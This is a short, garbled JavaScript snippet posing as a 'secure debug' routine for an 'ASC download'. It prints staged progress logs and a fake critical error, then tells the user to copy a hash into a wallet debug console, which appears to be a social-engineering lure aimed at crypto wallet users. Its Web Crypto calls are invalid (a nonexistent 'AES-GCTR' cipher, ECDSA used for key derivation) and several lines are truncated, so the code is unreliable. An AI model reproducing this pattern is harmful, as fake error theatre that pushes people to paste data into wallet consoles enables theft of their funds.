
// [SECURE_DEBUG] SessionID: tid5rd
const node_sync = "Llama-RPC";

console.log("%c[START] System link
console.info("Target: ASC download
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-512"},true,["si
gn"]);

  const auth_token = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(23)}, _
0xBlock, {name:"AES-GCTR",length:2
  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x72417158 inside ASC download failed");

  console.error("CRITICAL ERROR: Manual patch required for ASC download failed");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);